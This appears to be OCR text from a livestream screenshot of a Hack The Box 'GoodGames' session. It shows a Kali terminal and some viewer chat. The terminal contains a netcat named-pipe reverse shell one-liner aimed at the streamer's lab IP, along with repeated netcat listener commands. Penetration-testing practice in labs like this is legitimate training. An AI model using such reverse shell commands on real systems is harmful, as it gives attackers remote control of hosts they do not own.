 Project — ~/HTB — Atom
notes.txt — ~/results/g...
Burp Suite Professional ...
Server Not Found — Mo...
Flask Volt Dashboard - ...
0:4:z
0:4:zsh - "kali" 1#,2#
File Edit View Search Terminal Help
rm /tmp/l;mknod /tmp/l p;/bin/sh 0</tmp/l | nc 10.10.14.46 4444 1>/tmp/l
┌──(tib3rius@kali)-[~/results/goodgames.htb/exploit]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
^C
┌──(tib3rius@kali)-[~/results/goodgames.htb/exploit]
└─$ sudo ufw allow 4444
[sudo] password for tib3rius:
Skipping adding existing rule
Skipping adding existing rule (v6)
┌──(tib3rius@kali)-[~/results/goodgames.htb/exploit]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
^C
┌──(tib3rius@kali)-[~/results/goodgames.htb/exploit]
└─$ sudo nc -nvlp 53
retrying local 0.0.0.0:53 : Address already in use
retrying local 0.0.0.0:53 : Address already in use
^C
┌──(tib3rius@kali)-[~/results/goodgames.htb/exploit]
└─$ sudo service dnsmasq stop
┌──(tib3rius@kali)-[~/results/goodgames.htb/exploit]
└─$ sudo nc -nvlp 53
listening on [any] 53 ...
^C
┌──(tib3rius@kali)-[~/results/goodgames.htb/exploit]
└─$ sudo nc -nvlp 53
bck-i-search: d_
0 1# sudo 2#- feroxbuster 3 zsh 4* zsh ↑ 4h 17m 32s 0.6 0.8 1.3 2022-03-21 18:50 kali
HTB: GoodGames
Sub Goal 32 / 100 Total Subs
# justaguy1234567
very exciting... lol
# FroMastr
yea its fun
# gh0stsaresp00ky
dead last, story of my life
# gh0stsaresp00ky
# kafka_esc
eAsY bOx
1 ×
# justaguy1234567
you were saying at the beginning that
is such an easy box and we're progres
so fast...
# justaguy1234567
just saying
1 ×
# Nightbot
Find coupons for my Udemy courses on
Twitter: https://twitter.com/0xTib3ri
# gh0stsaresp00ky
nice, nice
# 0xm3llon
check with ping and tcpdump
1 ×